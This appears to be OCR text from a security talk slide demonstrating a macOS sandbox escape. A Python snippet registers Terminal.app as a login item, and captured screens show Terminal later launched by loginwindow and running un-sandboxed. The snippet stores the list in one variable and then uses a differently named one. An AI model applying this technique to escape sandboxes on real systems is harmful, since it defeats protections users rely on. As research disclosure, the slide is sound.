 SANDBOX BYPASS
via user login item
01
02
03
04
05
06
07
08
09
10
11
12
13
#create (CF)URL to app (e.g. Terminal.app)
appURL = CoreFoundation.CFURLCreateWithFileSystemPath(
kCFAllocatorDefault, path2App.get_ref(),
kCFURLPOSIXPathStyle, 1)
#get the list of (existing) login items
items = CoreServices.LSSharedFileListCreate(
kCFAllocatorDefault,
kLSSharedFileListSessionLoginItems, None)
#add app to list of login items
CoreServices.LSSharedFileListInsertItemURL(
loginItems, kLSSharedFileListItemLast,
None, None, appURL, None, None)
~$escape.py
Users & Groups
Search
Password Login Items
Current User
user
Admin
Other Users
Guest User
Off
Login Options
These items will open automatically when you log in:
Item Kind Hide
Terminal Application
To hide an application when you log in, select the checkbox in the Hide
column next to the application.
Click the lock to make changes.
# TrueTree
/System/Library/LaunchDaemons/com.apple.loginwindow.plist
/System/Library/CoreServices/loginwindow.app
/System/Applications/Utilities/Terminal.app
loginwindow -> login items
(TrueTree, J. Bradley)
Activity Monitor (My Processes)
CPU Memory Energy Disk Network
terminal
Process Name PID User Sandbox
Terminal 1582 user No
un-sandboxed!